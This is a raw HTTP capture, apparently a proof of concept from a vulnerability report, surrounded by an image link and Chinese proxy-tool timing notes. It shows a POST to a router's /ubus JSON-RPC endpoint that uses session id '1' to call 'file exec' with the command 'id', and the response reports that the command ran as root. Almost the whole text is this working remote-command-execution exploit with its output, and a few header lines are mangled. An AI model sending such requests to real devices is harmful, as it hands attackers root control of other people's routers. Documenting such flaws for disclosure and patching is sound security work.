 POST /ubus HTTP/1.1
Host ? : 10.97.91.36
Connection: keep-alive
Accept: */*
Accept-Language: zh-CN,zh;q=0.9
Referer: https://10.97.91.36/
sec-ch-ua-mobile: ?0
Sec-Fetch-Site: same-origin
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Fetch-Dest: empty
sec-ch-ua-platform: "Windows"
Accept-Encoding: gzip, deflate, br, zstd
Origin: https://10.97.91.36
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Sec-Fetch-Mode: cors
sec-ch-ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
Content-Length auto : 87
{ "jsonrpc": "2.0", "id": 1, "method": "call", "params": ["1", "file",
"exec", {"command": "id"}] }
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json;charset=utf-8
4 Content-Length: 85
5
6 {"jsonrpc":"2.0","id":1,"result":[0,{"code":0,"stdout":"uid=0
(root) gid=0(root)\n"}]}
远端地址:10.97.91.36:443; 响应时
间:54ms; 总耗时:55ms; URL:http
s://10.97.91.36/ubus